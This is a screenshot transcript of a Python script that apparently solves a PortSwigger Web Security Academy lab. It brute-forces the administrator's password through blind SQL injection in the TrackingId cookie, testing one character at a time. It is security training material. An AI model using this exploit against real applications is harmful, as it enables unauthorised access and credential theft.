 ~/Documents/PortSwigger/SQLInjection/lab8/script.py - Mousepad
File Edit Search View Document Help
Flameshot Info
Screenshot aborted.
1 import requests
2 import string
3
4 url="https://0a4400bb03dd2b82832aafb200b400d6.web-security-academy.net"
5 password=""
6 position=1
7
8 new_letter_found = True
9
10 while new_letter_found:
11         new_letter_found = False
12         for c in string.digits + string.ascii_letters:
13                 possible_password = password+c
14                 tracking_id = "a73vHYoe3vG0ml6Q' and substring((select password from users where username='administrator'),1,{})='{}".format(position,possible_password)
15                 if "Welcome back!" in requests.get(url,cookies={"TrackingId":tracking_id,"session":"lxpoRdCBskpaBuVlsXlifE8sT7YkUIDk"}).text:
16                         password = password + c
17                         print(password)
18                         position = position + 1
19                         new_letter_found = True
20                         break
21
22 print("Password = ", password)
23